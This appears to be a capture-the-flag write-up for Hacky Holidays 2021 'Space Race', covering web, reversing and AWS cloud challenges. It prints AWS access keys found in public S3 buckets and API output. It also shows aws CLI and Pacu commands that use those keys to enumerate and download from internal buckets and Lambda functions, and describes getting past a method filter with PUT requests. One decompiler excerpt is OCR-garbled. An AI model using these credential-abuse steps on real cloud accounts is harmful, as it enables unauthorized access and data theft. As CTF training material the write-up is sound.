# HACKYHOLIDAYS 2021

SPACE RACE



## Hacky Holidays 2021 - Space Race

Write-up by BusyR

26-07-2021

Revision v0.3

# Hacky Holidays

## Table of Contents

| SPACE RACE                       |
|----------------------------------|
| TEASER: su admin                 |
| TEASER: Locked Out               |
| Bowshock                         |
| Enumerating the Cloud            |
| Uforia                           |
| Space Snacks                     |
| Unidentifi3d Flying Object       |
| Knock knock ing on shuttles door |
| Skylark Capsule                  |
| Mystery Beacon                   |
| Stolen Research                  |
| PowerSnacks                      |
| Injection Traffic                |
| Unidentified Graphics Object     |
| Scorching                        |
| Dreams                           |
| Mission Control                  |

#### Page 2 of 42

#### **TEASER: SU ADMIN**

WEB, 50 POINTS



First, let's check out the admin\_flag, and see if we can recreate that using the flagdesigner.

admin\_flag:



https://portal.hackazon.org/flagdesigner:



We can get close, except for overlay #1 which misses the admin-overlay. A quick look in Inspector shows that there's a hidden button #15:



Just remove the part 'd-none', to make the button visible, and click it to activate the admin-overlay. This overlay completes the admin\_flag, and reveals the flag:



## CTF{YOU-HAZ-ADMIN-FLAG}

Page 3 of 42

## **TEASER: LOCKED OUT**

CLOUD, 50 POINTS



The external storage is located in an AWS S3-bucket: <u>https://external-spaceship-storage-b38e8c6.s3-eu-west-1.amazonaws.com/</u>



There is an external-spaceship-storage.txt file in the bucket, let's open that:

https://external-spaceship-storage-b38e8c6.s3-eu-west-1.amazonaws.com/external-spaceship-storage.txt

AKIAQD6AU4VDTDJRGXRE +BAPTBu9QFX6TVSpjerFoIJiJJr1D+c210ZyKdqv CTF{6c2c45330a85b126f551}

These 3 lines look like an AWS-Access Key ID, an AWS Secret access key, and a flag :-)

CTF{6C2C45330A85B126F551} Subtask 2 [25 points] Checking your internal storage You have managed to get keys. See if you can get inside and check the internal spaceship storage.

Let's see what we can find using those AWS-keys. First, setup the keys, and list the S3-resources:

```
$ vim .aws/credentials
[default]
aws_access_key_id = AKIAQD6AU4VDTDJRGXRE
aws_secret_access_key = 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
$ aws s3 ls
2021-06-24 20:36:05 external-spaceship-storage-b38e8c6
```

Now, access that internal-spaceship storage, and download the spaceship-keys:

\$ aws s3 ls internal-spaceship-storage-fdde98f
2021-06-24 20:35:33 25 spaceship-keys

\$ aws s3 cp s3://internal-spaceship-storage-fdde98f/spaceship-keys ./
download: s3://internal-spaceship-storage-fdde98f/spaceship-keys to ./spaceship-keys

\$ cat spaceship-keys
CTF{4ababede5580d9a22a2a}

The keys contain our flag:

CTF{4ABABEDE5580D9A22A2A}

### BOWSHOCK

**REVERSING, 50 POINTS** 



If we open the jar-file in a Java Decompiler (jd-gui), we can see the source-code of the challenge:

| 😚 BowShock.class - Java Decompiler |                                                                                                    |
|------------------------------------|----------------------------------------------------------------------------------------------------|
|                                    |                                                                                                    |
|                                    |                                                                                                    |
|                                    | BowShock.class SS MANIFEST.MF SS                                                                                                    |
| . − nul                            | <pre>emperies protect inspectamental acception;<br/>import java.util.scanner;<br/>e class BowShock {<br/>public static int totalInput;<br/>public static int getInput() {<br/>int i;<br/>system.out.println("Set the amount of plasma to the correct amount to minimize bow shock: ");<br/>Scanner scanner = new Scanner(System.in);<br/>while (true) {<br/>try {</pre> |
|                                    | }                                                                                                    |

So, the final flag is a string "CTF{bowshOckd\_", followed by the contents of the totalInput variable and a closing "}".

totalInput should be the sum of the 3 expected inputs. We can also see that those 3 inputs need to be 333, 942 and 142. The sum of these 3 numbers is 1417. That makes our flag:



#### Page 6 of 42

#### ENUMERATING THE CLOUD

CLOUD, 125 POINTS



Viewing the source of the planet-bucket (http://planet-bucket-43b2a07.s3-website-eu-west-1.amazonaws.com/), we see that the image is loaded from a rocket-bucket:

| <body></body>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre><div class="bg"></div></pre>                                                                                                    |
| <img alt="" src="planet.png" style="position: absolute; width: 100%; margin: 0 auto; top: -100em; z-index: 999;"/>                                                                                                    |
| <pre><img alt="" src="https://rocket-bucket-723aa76.s3.amazonaws.com/rocket_bucket.png" style="position: absolute; width: 10%; margin: 0&lt;/pre&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;auto; top: 30em; left: 50em; z-index: 999;"/></pre> |
|                                                                                                    |
|                                                                                                    |

Looking at this bucket, we see 3 files. The png we've aready seen, and 2 txt-files. An external-information-panel.txt and a flag.txt:



Open the flag at <a href="http://rocket-bucket-723aa76.s3.amazonaws.com/flag.txt">http://rocket-bucket-723aa76.s3.amazonaws.com/flag.txt</a>

CTF{0841862F273FD2CA20EA3B94A645781071AB19D7}

Subtask 2 [25 points] Obtaining the spaceship access keys

You have gained access to the external infromation endpoint. Can you access the spaceship logs to obtain the access keys?

In subtask 1, we've found <a href="http://rocket-bucket-723aa76.s3.amazonaws.com/external-information-panel.txt">http://rocket-bucket-723aa76.s3.amazonaws.com/external-information-panel.txt</a>. This file contains another URL: https://g0341x75tb.execute-api.eu-west-1.amazonaws.com/logs.

However, we can't just open this URL, as we're getting an "405 Request method 'GET' not allowed."-message. Using a POST-request, results in a similar "405 Request method 'POST' not allowed"-message. However, when we try a PUT-request, we do get access... Another example of a website trying to filter GET/POST-requests, but forgetting there's more methods one can use...

The result starts with a flag, but does contain some more interesting information, like some AWS-keys. A shortened copy of the output:

Page 7 of 42

| The periscope data is optimal. Have a flag for your effort: CTF <del>{9177a9c8bb1cd5c85934}</del> . |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
|                                                                                                    |
| "Id": "dfa0f62de13a1719d125ac2f3382543067701c5031289006c8170d3bab33994a",                           |
| "Created": "2021-06-24T17:33:58.623969048Z",                                                        |
| "Path": "/bin/bash",                                                                                |
| "Args": [],                                                                                         |
| "State": {                                                                                          |
| "Status": "running",                                                                                |
| "Running": true,                                                                                    |
| 8< cut here for readability                                                                         |
| "Config": {                                                                                         |
| "Hostname": "dfa0f62de13a",                                                                         |
| "Domainname": "",                                                                                   |
| "User": "",                                                                                         |
| "AttachStdin": true,                                                                                |
| "AttachStdout": true,                                                                               |
| "AttachStderr": true,                                                                               |
| "Tty": true,                                                                                        |
| "OpenStdin": true,                                                                                  |
| "StdinOnce": true,                                                                                  |
| "Env": [                                                                                            |
| "PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",                                |
| "AWS_SECRET_ACCESS_KEY=dpmlpQnMgZFZ5Nt8k7AkCTizqGrY84ZRW55lo+52",                                   |
| AWS_ACCESS_KEY_ID=AKIA55200UKCBWDIUCWS                                                              |
| ],                                                                                                  |
| 8< cut here for readability                                                                         |

Flag:

## CTF{9177A9C8BB1CD5C85934}

Subtask 3 [25 points] A cleaning bucket

You have managed to access the spaceship. You see a cleaning bucket, the Lambda Thrusters information panel tag and the E-space Computing Cloud system tags. What does the tag in the cleaning bucket says?

Let's utilize the AWS-creds we've found in the previous subtask:



And there's our cleaning-bucket. Let's retreive the tags for this S3-bucket:





And the flag:

## CTF\_855cc724FD34896c8875

Subtask 4 [25 points] Lambda Thrusters information panel

What is the tag in the Lambda Thrusters information panel?

Page 8 of 42

For this subtask I've used Pacu's lambda\_\_enum-function:

```
Pacu (spacerace:spacerace) > exec lambda__enum
  Running module lambda__enum...
[lambda_enum] Starting region eu-west-1...
[lambda enum] Access Denied for get-account-settings
[lambda__enum]
                 Enumerating data for 1-1-eb3b962
[lambda__enum]
                 FAILURE:
                   MISSING NEEDED PERMISSIONS
[lambda__enum]
[lambda enum]
                 FAILURE:
                   MISSING NEEDED PERMISSIONS
[lambda__enum]
[lambda__enum]
                  FAILURE:
[lambda__enum]
                   MISSING NEEDED PERMISSIONS
[lambda__enum]
                  FAILURE:
[lambda__enum]
                   MISSING NEEDED PERMISSIONS
                  FAILURE:
 [lambda__enum]
 [lambda__enum]
                   MISSING NEEDED PERMISSIONS
                  Enumerating data for lambdaThrusters-8697c51
[lambda__enum]
[lambda__enum]
                 FAILURE:
 [lambda__enum]
                   MISSING NEEDED PERMISSIONS
 lambda__enum]
                  FAILURE:
[lambda__enum]
                   MISSING NEEDED PERMISSIONS
[lambda__enum]
                  FAILURE:
                   MISSING NEEDED PERMISSIONS
 [lambda__enum]
                  FAILURE:
 lambda__enum]
[lambda__enum]
                   MISSING NEEDED PERMISSIONS
[lambda__enum] lambda__enum completed.
[lambda__enum] MODULE SUMMARY:
  2 functions found in eu-west-1. View more information in the DB
Pacu (spacerace:spacerace) > data
8<--- cut here for readability ------
Lambda: {
"Functions": [
8<--- cut here for readability -----
             "FunctionName": "lambdaThrusters-8697c51",
             "FunctionArn": "arn:aws:lambda:eu-west-1:957405373060:function:lambdaThrusters-8697c51",
            "Runtime": "nodejs12.x",
